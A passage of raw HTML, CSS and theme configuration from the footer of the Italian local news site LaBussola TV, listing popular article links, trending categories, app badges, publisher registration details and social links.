block_tdi_90.atts = '{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"td_218x150","image_floated":"float_left","image_width":"30","image_height":"70","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxNnB4IiwicGhvbmUiOiIwIDAgMCAxNnB4IiwicG9ydHJhaXQiOiIwIDAgMCAxM3B4In0=","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyNiIsInBvcnRyYWl0IjoiMjAiLCJwaG9uZSI6IjI2In0=","category_id":"","modules_gap":"eyJwb3J0cmFpdCI6IjIwIn0=","show_date":"","limit":"3","custom_title":"POPOLARI","block_template_id":"td_block_template_2","f_header_font_size":"18","f_header_font_weight":"","header_text_color":"#ffffff","title_txt":"#ffffff","sort":"popular","title_txt_hover":"#4db2ec","tdc_css":"[base64]","post_ids":"-72139","rev_txt":"#ffffff","video_icon":"24","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_90","tdc_css_class":"tdi_90","tdc_css_class_style":"tdi_90_rand_style"}';
block_tdi_90.td_column_number = "1";
block_tdi_90.block_type = "td_flex_block_1";
block_tdi_90.post_count = "3";
block_tdi_90.found_posts = "24899";
block_tdi_90.header_color = "";
block_tdi_90.ajax_pagination_infinite_stop = "";
block_tdi_90.max_num_pages = "8300";
tdBlocksArray.push(block_tdi_90);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">POPOLARI</span></h4></div><div id=tdi_90 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.labussolanews.it/2024/12/11/blitz-delle-iene-nota-pescheria-tiktok-arrivano-carabinieri/"  rel="bookmark" class="td-image-wrap " title="Blitz delle &#8220;Iene&#8221; in una nota pescheria di TikTok, ma arrivano i Carabinieri" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.labussolanews.it/wp-content/uploads/2024/12/LA-PESCIVENDOLA-PIU-BELLA-DITALIA-218x150.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.labussolanews.it/2024/12/11/blitz-delle-iene-nota-pescheria-tiktok-arrivano-carabinieri/"  rel="bookmark" title="Blitz delle &#8220;Iene&#8221; in una nota pescheria di TikTok, ma arrivano i Carabinieri">Blitz delle &#8220;Iene&#8221; in una nota pescheria di TikTok, ma arrivano i Carabinieri</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-11T12:31:51+01:00" >11 Dicembre 2024</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.labussolanews.it/2020/07/27/bussolalingua-lorigine-del-termine-chiattillo/"  rel="bookmark" class="td-image-wrap " title="BussoLaLingua // L&#8217;origine del termine &#8220;Chiattillo&#8221;" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.labussolanews.it/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_218x150.png"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.labussolanews.it/2020/07/27/bussolalingua-lorigine-del-termine-chiattillo/"  rel="bookmark" title="BussoLaLingua // L&#8217;origine del termine &#8220;Chiattillo&#8221;">BussoLaLingua // L&#8217;origine del termine &#8220;Chiattillo&#8221;</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-07-27T17:05:35+02:00" >27 Luglio 2020</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.labussolanews.it/2023/02/05/mister-pella-pazzo-store-casalnuovo-ressa-polemiche/"  rel="bookmark" class="td-image-wrap " title="&#8220;Mister Pella Pazzo&#8221; apre uno store a Casalnuovo: ressa e polemiche" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.labussolanews.it/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_218x150.png"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.labussolanews.it/2023/02/05/mister-pella-pazzo-store-casalnuovo-ressa-polemiche/"  rel="bookmark" title="&#8220;Mister Pella Pazzo&#8221; apre uno store a Casalnuovo: ressa e polemiche">&#8220;Mister Pella Pazzo&#8221; apre uno store a Casalnuovo: ressa e polemiche</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-05T15:47:37+01:00" >5 Febbraio 2023</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div><div class="vc_column_inner tdi_92  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_92{vertical-align:baseline}.tdi_92 .vc_column-inner>.wpb_wrapper,.tdi_92 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_92 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_block_popular_categories tdi_93 widget widget_categories td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_93" >
<style>.td-theme-wrap .tdi_93 .td-block-title>*,.td-theme-wrap .tdi_93 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_93 .td-subcat-item a:hover,.td-theme-wrap .tdi_93 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_93 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_93 .td-subcat-dropdown:hover .td-subcat-more i{color:#ffffff}.td-theme-wrap .tdi_93 .td-subcat-dropdown ul:after{background-color:#ffffff}.td-theme-wrap .tdi_93 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_93 .td_quote_on_blocks,.td-theme-wrap .tdi_93 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_93 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_93 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_93 .td-instagram-user a{color:#ffffff}.td-theme-wrap .tdi_93 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_93 .td-load-more-wrap a:hover{background-color:#ffffff;border-color:#ffffff}.td-theme-wrap .tdi_93 .td-read-more a,.td-theme-wrap .tdi_93 .td-weather-information:before,.td-theme-wrap .tdi_93 .td-weather-week:before,.td-theme-wrap .tdi_93 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_93 .td-post-category,.td-theme-wrap .tdi_93 .td-post-category:hover{background-color:#ffffff}@media (min-width:768px) and (max-width:1018px){.tdi_93{margin-bottom:20px!important}}</style>
<style>.td_block_popular_categories{padding-bottom:0}.tdi_93 .td-cat-name{color:#ffffff}.tdi_93 .td-cat-no{color:#ffffff}.tdi_93 li:hover .td-cat-name{color:#4db2ec}.tdi_93 li:hover .td-cat-no{color:#4db2ec}.tdi_93 .td-block-title a,.tdi_93 .td-block-title span{font-size:18px!important}@media (min-width:768px) and (max-width:1018px){.tdi_93 li{font-size:13px!important;line-height:26px!important}}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">CATEGORIE IN TENDENZA</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://www.labussolanews.it/category/cronaca/"><span class="td-cat-name">Cronaca</span><span class="td-cat-no">17023</span></a></li><li><a href="https://www.labussolanews.it/category/eventi/"><span class="td-cat-name">Eventi</span><span class="td-cat-no">2349</span></a></li><li><a href="https://www.labussolanews.it/category/cultura/"><span class="td-cat-name">Cultura</span><span class="td-cat-no">1844</span></a></li><li><a href="https://www.labussolanews.it/category/attualita/"><span class="td-cat-name">Attualità</span><span class="td-cat-no">1770</span></a></li><li><a href="https://www.labussolanews.it/category/politica/"><span class="td-cat-name">Politica</span><span class="td-cat-no">1757</span></a></li><li><a href="https://www.labussolanews.it/category/ambiente/"><span class="td-cat-name">Ambiente</span><span class="td-cat-no">1213</span></a></li><li><a href="https://www.labussolanews.it/category/sport/"><span class="td-cat-name">Sport</span><span class="td-cat-no">537</span></a></li><li><a href="https://www.labussolanews.it/category/cultura/scuola/"><span class="td-cat-name">Scuola</span><span class="td-cat-no">299</span></a></li></ul></div></div></div></div></div><div class="vc_row_inner tdi_95  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_95{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_95,.tdi_95 .tdc-inner-columns{display:block}.tdi_95 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_97  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_97{vertical-align:baseline}.tdi_97 .vc_column-inner>.wpb_wrapper,.tdi_97 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_97 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (min-width:768px) and (max-width:1018px){.tdi_97{margin-bottom:0px!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_99  td_separator_solid td_separator_center"><span style="border-color:rgba(255,255,255,0.1);border-width:1px;width:80%;"></span>
<style scoped>@media (min-width:768px) and (max-width:1018px){.tdi_99{margin-bottom:20px!important}}</style></div></div></div></div></div><div class="vc_row_inner tdi_101  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>.tdi_101{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_101,.tdi_101 .tdc-inner-columns{display:block}.tdi_101 .tdc-inner-columns{width:100%}@media (min-width:767px){.tdi_101.tdc-row-content-vert-center,.tdi_101.tdc-row-content-vert-center .tdc-inner-columns{display:flex;align-items:center;flex:1}.tdi_101.tdc-row-content-vert-bottom,.tdi_101.tdc-row-content-vert-bottom .tdc-inner-columns{display:flex;align-items:flex-end;flex:1}.tdi_101.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_101.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_101{padding-bottom:30px!important}.tdi_101 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_101{padding-bottom:20px!important}}</style><div class="vc_column_inner tdi_103  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_103{vertical-align:baseline}.tdi_103 .vc_column-inner>.wpb_wrapper,.tdi_103 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_103 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_103{width:25%!important}@media (max-width:767px){.tdi_103{margin-bottom:50px!important;width:100%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_image tdi_104 td-animation-stack tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_104" >
<style>.tdm_block.tdm_block_inline_image{position:relative;margin-bottom:0;line-height:0;overflow:hidden}.tdm_block.tdm_block_inline_image .tdm-inline-image-wrap{position:relative;display:inline-block}.tdm_block.tdm_block_inline_image .td-image-video-modal{cursor:pointer}.tdm_block.tdm_block_inline_image .tdm-caption{width:100%;font-family:Verdana,BlinkMacSystemFont,-apple-system,"Segoe UI",Roboto,Oxygen,Ubuntu,Cantarell,"Open Sans","Helvetica Neue",sans-serif;padding-top:6px;padding-bottom:6px;font-size:12px;font-style:italic;font-weight:normal;line-height:17px;color:#444}.tdm_block.tdm_block_inline_image.tdm-caption-over-image .tdm-caption{position:absolute;left:0;bottom:0;margin-top:0;padding-left:10px;padding-right:10px;width:100%;background:rgba(0,0,0,0.7);color:#fff}.tdi_104{width:100%}.tdi_104 img{height:50px}.tdi_104 .tdm-inline-image-wrap:hover:before{opacity:0}.tdi_104 .tdm-image{border-color:#eaeaea}</style><div class="tdm-inline-image-wrap " ><img class="tdm-image td-fix-index td-lazy-img" src="[data-uri]" data-type="image_tag" data-img-url="https://www.labussolanews.it/wp-content/uploads/2022/07/app-store.png"  title="app-store" width="100%" height="50"></div></div><div class="tdm_block td_block_wrap tdm_block_inline_image tdi_105 td-animation-stack tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_105" >
<style>.tdi_105{margin-top:10px!important}</style>
<style>.tdi_105{width:100%}.tdi_105 img{height:50px}.tdi_105 .tdm-inline-image-wrap:hover:before{opacity:0}.tdi_105 .tdm-image{border-color:#eaeaea}</style><a href="https://play.google.com/store/apps/details?id=io.bussola.tv" target="blank"  class="tdm-inline-image-wrap " ><img class="tdm-image td-fix-index td-lazy-img" src="[data-uri]" data-type="image_tag" data-img-url="https://www.labussolanews.it/wp-content/uploads/2022/07/google-play.png"  title="google-play" width="100%" height="50"></a></div></div></div></div><div class="vc_column_inner tdi_107  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_107{vertical-align:baseline}.tdi_107 .vc_column-inner>.wpb_wrapper,.tdi_107 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_107 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_107{width:41.66666667%!important}@media (max-width:767px){.tdi_107{margin-bottom:50px!important;width:100%!important;justify-content:center!important;text-align:center!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_108 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_108" >
<style>.tdi_108{margin-top:21px!important}@media (max-width:767px){.tdi_108{justify-content:center!important;text-align:center!important}}</style>
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_108{text-align:center!important;margin-right:auto;margin-left:auto}.tdi_108 .tdm-descr{color:#eaeaea;font-size:14px!important;line-height:1.6!important}.tdi_108 .tdm-descr a{color:#1aa4ce}@media (min-width:768px) and (max-width:1018px){.tdi_108 .tdm-descr{font-size:13px!important}}</style><p class="tdm-descr">Registrazione al Tribunale di Napoli n. 18 del 18/03/2021 | Editore Edimio S.r.l. | P. IVA 09668421218 | ROC n. 1780/21 del 18/03/2021 Direttore Responsabile: Domenico Silvestre

</p></div></div></div></div><div class="vc_column_inner tdi_110  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_110{vertical-align:baseline}.tdi_110 .vc_column-inner>.wpb_wrapper,.tdi_110 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_110 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (max-width:767px){.tdi_110{justify-content:center!important;text-align:center!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_111 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_111" >
<style>@media (max-width:767px){.tdi_111{justify-content:center!important;text-align:center!important}}</style>
<style>.tdm_block_column_title{margin-bottom:0;display:inline-block;width:100%}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdi_112 .tdm-title{color:#ffffff}.tdi_112 .tdm-title{font-size:18px!important;line-height:1!important;font-weight:700!important}</style><div class="tds-title tds-title1 td-fix-index tdi_112 "><h3 class="tdm-title tdm-title-md">SEGUICI</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_113 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_113" >
<style>@media (max-width:767px){.tdi_113{justify-content:center!important;text-align:center!important}}</style>
<style>.tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-flex;align-items:center;justify-content:center;vertical-align:middle;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item i{font-size:14px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover i,.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0!important}</style>
<style>.tdi_114 .tdm-social-item i{font-size:14px;vertical-align:middle;line-height:39.2px}.tdi_114 .tdm-social-item i.td-icon-linkedin,.tdi_114 .tdm-social-item i.td-icon-pinterest,.tdi_114 .tdm-social-item i.td-icon-blogger,.tdi_114 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_114 .tdm-social-item{width:39.2px;height:39.2px;margin:5px 10px 5px 0;background:rgba(255,255,255,0.03)}.tdi_114 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_114 .tdm-social-item i,.tds-team-member2 .tdi_114.tds-social4 .tdm-social-item i{color:#ffffff}.tdi_114 .tdm-social-item-wrap:hover i,body .tds-team-member2 .tdi_114.tds-social4 .tdm-social-item-wrap:hover i{color:#4db2ec}body .tdi_114 .tdm-social-item{border:1px solid rgba(255,255,255,0.03)}.tdi_114 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}@media (min-width:1019px) and (max-width:1140px){body .tdi_114 .tdm-social-item{border:1px solid rgba(255,255,255,0.03)}}@media (min-width:768px) and (max-width:1018px){.tdi_114 .tdm-social-item{width:35px;height:35px}.tdi_114 .tdm-social-item i{line-height:35px}body .tdi_114 .tdm-social-item{border:1px solid rgba(255,255,255,0.03)}}@media (max-width:767px){body .tdi_114 .tdm-social-item{border:1px solid rgba(255,255,255,0.03)}}</style><div class="tdm-social-wrapper tds-social4 tdi_114"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/LaBussolaTV.it"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/labussolatv.it"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/LaBussolaTV"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.youtube.com/channel/UCHyCygWIY-KYSGyCLiQn8WQ/featured"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i><span style="display: none">Youtube</span></a></div></div></div></div></div></div></div></div></div></div></div><div id="tdi_115" class="tdc-row stretch_row"><div class="vc_row tdi_116  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_116,.tdi_116 .tdc-columns{min-height:0}.tdi_116,.tdi_116 .tdc-columns{display:block}.tdi_116 .tdc-columns{width:100%}.tdi_116:before,.tdi_116:after{display:table}.tdi_116{position:relative}.tdi_116 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_116{padding-top:6px!important;padding-bottom:6px!important}}</style>
<div class="tdi_115_rand_style td-element-style" ><style>.tdi_115_rand_style{background-color:#0d0d0d!important}</style></div><div class="vc_column tdi_118  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_118{vertical-align:baseline}.tdi_118>.wpb_wrapper,.tdi_118>.wpb_wrapper>.tdc-elements{display:block}.tdi_118>.wpb_wrapper>.tdc-elements{width:100%}.tdi_118>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_118>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_119 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_119" >
<style>.tdi_119{margin-top:2px!important;margin-bottom:0px!important;padding-top:8px!important;padding-bottom:8px!important}@media (max-width:767px){.tdi_119{margin-top:0px!important;justify-content:center!important;text-align:center!important}}</style>
<style>.tdi_119{text-align:left!important}.tdi_119 .tdm-descr{color:#cccccc;font-size:12px!important;line-height:21px!important}</style><p class="tdm-descr">&copy; Copyright LaBussola TV - 2022</p></div></div></div><div class="vc_column tdi_121  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_121{vertical-align:baseline}.tdi_121>.wpb_wrapper,.tdi_121>.wpb_wrapper>.tdc-elements{display:block}.tdi_121>.wpb_wrapper>.tdc-elements{width:100%}.tdi_121>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_121>.wpb_wrapper{width:auto;height:auto}.tdi_121{justify-content:flex-end!important;text-align:right!important}@media (max-width:767px){.tdi_121{justify-content:center!important;text-align:center!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_list_menu tdi_122 td-blm-display-horizontal td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_122" >
<style>.tdi_122{margin-bottom:0px!important;padding-top:8px!important;padding-bottom:8px!important}@media(min-width:1141px){.tdi_122{display:inline-table!important}}@media (max-width:767px){.tdi_122{margin-left:16px!important;justify-content:center!important;text-align:center!important;display:inline-table!important}}@media (min-width:768px) and (max-width:1018px){.tdi_122{display:inline-table!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_122{display:inline-table!important}}</style>
<style>.td_block_list_menu ul{flex-wrap:wrap;margin-left:12px}.td_block_list_menu ul li{margin-left:0}.td_block_list_menu ul li a{display:flex;margin-left:0}.td_block_list_menu .td-blm-menu-item-txt{display:flex;align-items:center;flex-grow:1}.td_block_list_menu .sub-menu{padding-left:22px}.td_block_list_menu .sub-menu li{font-size:13px}.td_block_list_menu li.current-menu-item>a,.td_block_list_menu li.current-menu-ancestor>a,.td_block_list_menu li.current-category-ancestor>a,.td_block_list_menu li.current-page-ancestor>a{color:var(--td_theme_color,#4db2ec)}.td_block_list_menu .td-blm-sub-icon{display:flex;align-items:center;justify-content:center;margin-left:.6em;padding:0 .6em;transition:transform .2s ease-in-out}.td_block_list_menu .td-blm-sub-icon svg{display:block;width:1em;height:auto}.td_block_list_menu .td-blm-sub-icon svg,.td_block_list_menu .td-blm-sub-icon svg *{fill:currentColor}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children ul{display:none}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children-open>a>.td-blm-sub-icon{transform:rotate(180deg)}.td_block_list_menu.td-blm-display-horizontal ul{display:flex}body .tdi_122 ul{text-align:left;justify-content:flex-start;margin:0px}body .tdi_122 ul li 